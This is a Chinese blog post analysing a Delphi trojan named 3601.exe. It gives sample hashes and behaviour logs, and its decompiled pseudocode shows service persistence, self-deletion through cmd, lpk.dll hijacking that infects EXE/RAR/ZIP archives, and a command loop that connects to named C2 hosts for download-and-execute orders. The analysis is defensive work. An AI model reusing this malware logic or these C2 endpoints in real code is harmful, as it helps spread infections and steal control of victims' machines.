版权声明:本文为博主原创文章,转载请注明出处。 https://blog.csdn.net/D_K_01/article/details/80810040
0x00 样本概况
样本信息
文件: 3601.exe
大小: 24576 bytes
文件版本:7.02.2600.5512 (xpsp.080413-0852)
修改时间: 2018年2月1日, 18:20:04
MD5: B5752252B34A8AF470DB1830CC48504D
SHA1: AEC38ADD0AAC1BC59BFAAF1E43DBDAB10E13DB18
CRC32: 4EDB317F
壳信息:UPX壳
编写语言: [Borland Delphi v6.0-v7.0]
主要行为:


释放pe文件,自我删除,


释放并隐藏lpk.dll文件

释放hra33.dll,RCXE3F7.tmp,
遍历文件夹释放lpk.dll
测试环境及工具
windows7 x86 虚拟机
PEID,ExeInfo,LoadPE, Apimonitor,
OD,IDA,火绒剑,
分析目标
木马执行流程,
破坏程度,
修复方法;
0x01 行为分析
主要行为
- 行为监控
释放pe文件,自我删除,
释放并隐藏lpk.dll文件


大量调用cmd,rar,find;
- 文件操作:
释放hra33.dll,RCXE3F7.tmp,
遍历文件夹释放lpk.dll


- 注册表操作:
- 进程操作:
调用cmd,rar,find
- 网络连接:

API调用分析
样本文件
创建系统服务后结束
病毒文件
- 主线程1:

检测服务是否存在
- 线程4:

创建互斥体
再次检测服务
- 线程5:

遍历驱动器:
- 线程6:

遍历文件:

将hra33.dll拷贝为lpk.dll
比对后缀名是否为EXE,RAR,ZIP;
对比成功,执行脚本文件
压缩包插入lpk.dll
- 线程7:


连接\\169.254.135.1
- 线程9:

获取时间
- 线程10:


连接网址www.520520520.org
- 线程13:

连接网址sbcq.f3322.org
- 线程14:

连接网址www.520123.xyz
此后再创建的线程均为连接以上三个网址
IDA分析
主要函数
- main
WSAStartup(0x202u, &WSAData);
if ( CheckServices() )//检查服务是否存在
{
v7 = 0;
v8 = 0;


ServiceStartTable.lpServiceName = "Ghijkl Nopqrstu Wxy";
ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)ServeicesProc;//存在则运行服务
StartServiceCtrlDispatcherA(&ServiceStartTable);
}
else//不存在则创建服务,拷贝文件,执行文件,删除自身
{
CreateServices(
"Ghijkl Nopqrstu Wxy",
(int)"Ghijkl Nopqrstu Wxyabcde Ghij",
"Ghijklmn Pqrstuvwx Abcdefg Ijklmnop Rst");
}
- CreateServices
if ( strncmp(&Buffer, &Filename, v15) )
{
v16 = RandName(0x1Au) + 97;//随机命名
v17 = RandName(0x1Au) + 97;
v18 = RandName(0x1Au) + 97;
v19 = RandName(0x1Au) + 97;
v20 = RandName(0x1Au) + 97;
v21 = RandName(0x1Au);
wsprintfA(&Source, "%c%c%c%c%c%c.exe", v21 + 97, v20, v19, v18, v17, v16);
strcat(&Buffer, L"\\");
strcat(&Buffer, &Source);
((void (__stdcall *)(CHAR *, CHAR *, _DWORD))v101)(&Filename, &Buffer, 0);
memset(&Filename, 0, 0x104u);
strcpy(&Filename, &Buffer);
dword_409638 = 1;
}
/////////////////////////////////


//删除自身
GetModuleFileNameA(0, &Filename, 0x104u);
GetShortPathNameA(&Filename, &Filename, 0x104u);
GetEnvironmentVariableA("COMSPEC", &Buffer, 0x104u);
((void (__stdcall *)(char *, const char *))v17)(&v8, "/c del ");
((void (__stdcall *)(char *, CHAR *))v17)(&v8, &Filename);
((void (__stdcall *)(char *, const char *))v17)(&v8, " > nul");
- ServiceProc
//替换DLL
EnumResource_Dll();
wsprintfA(&pFileName, "hra%u.dll", 33);
CreateDll(&pFileName);//exe作为资源文件,打包到dll中
LoadDll();
//创建3个线程
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)ThreadProc_1, 0, 0, 0);//线程1,弱口令连接局域网共享
Sleep(0x1F4u);
WSAStartup(0x202u, &WSAData);
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)ThreadProc_2, 0, 0, 0);//创建线程连接网址sbcq.f3322.org:9898
WSAStartup(0x202u, &WSAData);
CreateThread(0, 0, ThreadProc_3, 0, 0, 0);//创建线程连接www.520123.xyz:9999
while ( 1 )
{
dword_409628 = sub_4030FD((LPTHREAD_START_ROUTINE)sub_40387C, 0);//创建线程连接加密网址www.520520520.org:9426
WaitForSingleObject(0, 0xFFFFFFFF);
CloseHandle(0);
((void (__stdcall *)(_DWORD))v10)(0);
dword_401C84 = 1;
Sleep(0x12Cu);
}图为对网址进行解码
木马行为
木马运行后,
连接远端服务器,
等待指令操作
memset(buf, '\0', 0x400u);
if ( !RecvData(0, (int)buf, 8) ||
!RecvData(0, (int)Parameters, *(int *)buf) )// 接收指令
break;
if ( v37 > 6 )
{
switch ( v37 )
{
case 0x10u: // 下载并执行文件
case 0x12u: // 更新文件
case 0x14u: // 访问网页
。。。LPK分析
- DllMain
通过互斥体和时间来控制
if ( fdwReason == 1 )
{
hModule = hinstDLL;
GetModuleFileNameW(hinstDLL, (LPWSTR)&Filename, 0x104u);
DisableThreadLibraryCalls(hinstDLL);
if ( sub_10001134() == 1 )
{
if ( !sub_10001338() && !sub_100012BD() )
sub_10001193();
if ( sub_100012F6() == 1 )
{
hEvent = CreateEventW(0, 1, 0, 0);
if ( hEvent )
sub_100019E6();
}
}
result = sub_100010CE();
}
else
{
if ( !fdwReason )
{
if ( hEvent )
{
SetEvent(hEvent);
WaitForSingleObject(hObject, 0xFFFFFFFF);
CloseHandle(hObject);
CloseHandle(hEvent);
}
sub_10001123();
}
result = 1;

}- 遍历磁盘,释放
lpk.dll
v7 = 1;
if ( WaitForSingleObject(hEvent, 0) != 258 )
return 0;
if ( (unsigned int)lpThreadParameter >= 0x100 )
{
lstrcpyW(&String1, (LPCWSTR)lpThreadParameter);
}
else
{
lstrcpyW(&String1, L"A:\\");
String1 += (unsigned __int16)lpThreadParameter;
}
lstrcpyW(&String2, &String1);
PathAppendW(&String1, &word_10002374);
hFindFile = FindFirstFileW(&String1, &FindFileData);
if ( hFindFile == (HANDLE)-1 )
return 1;
lstrcpyW(&String1, &String2);
